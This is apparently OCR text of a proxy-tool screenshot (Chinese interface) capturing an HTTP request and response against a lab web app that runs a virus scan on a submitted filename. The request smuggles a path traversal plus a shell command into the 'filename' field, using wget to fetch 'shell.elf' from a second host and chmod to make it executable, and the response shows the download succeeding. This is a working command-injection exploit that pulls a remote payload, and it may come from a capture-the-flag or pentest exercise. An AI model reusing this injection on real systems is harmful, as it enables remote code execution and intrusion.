 请求
美化 Raw Hex \n
1 POST /output HTTP/1.1
2 Host: 192.168.159.136:8080
3 Content-Length: 122
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.159.136:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.159.136:8080/scan
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: session=eyJsb2dnZWRfaW4iOnRydWV9.ZeW1mQ.1fLkkyUCZSyE0eV38U5qhUQ1cLM
14 Connection: close
15
16 filename=../../../../../etc/passwd ;wget http://192.168.159.128:60312/shell.elf -O ./shell.elf
2>%261;chmod +x ./shell.elf
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 642
4 Vary: Cookie
5 Server: Werkzeug/0.14.1 Python/2.7.15rc1
6 Date: Tue, 05 Mar 2024 08:56:23 GMT
7
8 <pre>
../../../../../etc/passwd: OK
9
10 ----------- SCAN SUMMARY -----------
11 Known viruses: 6691124
12 Engine version: 0.100.2
13 Scanned directories: 0
14 Scanned files: 1
15 Infected files: 0
16 Data scanned: 0.00 MB
17 Data read: 0.00 MB (ratio 0.00:1)
18 Time: 6.555 sec (0 m 6 s)
19 --2024-03-05 08:56:23-- http://192.168.159.128:60312/shell.elf
20 Connecting to 192.168.159.128:60312... connected.
21 HTTP request sent, awaiting response... 200 OK
22 Length: 207 [application/octet-stream]
23 Saving to: ‘./shell.elf’
24
25 0K 100% 6.09M=0s
26
27 2024-03-05 08:56:23 (6.09 MB/s) - ‘./shell.elf’ saved [207/207]
28
29 </pre>